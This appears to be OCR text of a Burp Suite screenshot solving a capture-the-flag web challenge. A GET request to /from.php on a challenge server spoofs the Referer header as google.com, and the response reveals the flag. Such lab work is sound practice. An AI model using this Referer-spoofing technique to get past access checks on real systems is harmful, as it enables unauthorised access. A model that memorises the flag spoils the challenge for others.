 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Headers Hex
GET /from.php HTTP/1.1
Host: 123.206.87.240:9009
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Referer:https://www.google.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 09 Jun 2019 06:36:17 GMT
Content-Type: text/html
Connection: close
Content-Length: 21
flag{bug-ku_ai_admin}